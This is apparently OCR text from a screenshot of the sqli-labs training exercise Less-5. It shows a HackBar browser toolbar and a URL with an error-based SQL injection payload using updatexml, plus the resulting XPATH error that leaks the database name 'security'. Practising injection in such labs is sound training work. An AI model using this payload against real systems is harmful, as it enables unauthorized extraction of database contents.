 Welcome Dhakkan
XPATH syntax error: '~security'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.10.134/sqli-labs/Less-5/?id=-1' and updatexml(1,concat(0x7e,database()),1)%23